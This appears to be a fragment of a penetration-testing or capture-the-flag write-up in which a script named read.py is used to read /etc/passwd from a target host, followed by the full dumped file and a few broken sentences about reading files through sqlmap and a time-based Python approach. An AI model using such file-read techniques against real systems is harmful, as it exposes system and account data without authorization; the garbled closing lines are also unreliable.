 ____ $python read.py
>/etc/passwd
Welcome root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nolog
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
john:x:1001:1001:,,,:/home/john:/bin/bash
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
Let's try to read a file with sqlmap using the
reading the while file.
So let's automate which using sleep function
using python